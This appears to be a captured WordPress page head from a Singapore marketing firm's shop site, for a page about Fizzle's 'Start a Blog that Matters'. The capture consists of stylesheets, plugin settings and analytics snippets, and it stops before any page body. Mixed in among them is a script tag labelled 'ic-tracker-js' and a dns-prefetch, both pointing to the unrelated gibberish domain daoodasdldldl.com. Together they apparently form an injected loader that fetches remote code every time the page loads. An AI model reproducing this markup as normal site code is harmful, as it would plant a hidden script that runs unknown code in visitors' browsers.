

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/fizzle-start-a-blog-that-matters-fizzle/
body_size: 20897
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Fizzle &#8211; Start a Blog that Matters — Fizzle &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a02879d59e","_rest_nonce":"c26965addb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a02879d59e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/cf630a8fea083e1bd5b23085d8f7c0e6.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1120707945,"emailEncoderPassKey":"6944bf8a57696d53e66f5667483974a5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Ffizzle-start-a-blog-that-matters-fizzle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Ffizzle-start-a-blog-that-matters-fizzle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5fdc5c0cfb7aa8280cd1c26d-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768666639" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"618b6bed4f","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
